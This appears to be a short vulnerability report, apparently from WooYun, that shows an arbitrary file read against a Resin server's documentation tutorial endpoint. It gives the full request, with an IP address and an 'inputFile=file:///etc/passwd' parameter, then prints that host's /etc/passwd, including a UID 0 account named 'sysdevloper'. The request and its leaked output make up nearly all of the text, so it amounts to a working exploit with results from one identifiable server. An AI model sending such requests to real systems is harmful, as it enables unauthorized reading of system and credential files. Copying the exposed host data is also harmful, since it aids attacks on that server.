 124.225.213.39/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=file:///etc/passwd
inputFile: file:///etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
#adm:x:3:4:adm:/var/adm:/sbin/nologin
#lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
#sync:x:5:0:sync:/sbin:/bin/sync
#shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
#halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
#news:x:9:13:news:/etc/news:
#uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
#operator:x:11:0:operator:/root:/sbin/nologin
#games:x:12:100:games:/usr/games:/sbin/nologin
#gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
#ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
exim:x:93:93::/var/spool/exim:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sysdevloper:x:0:0::/home/sysdevloper:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
www.wooyun.org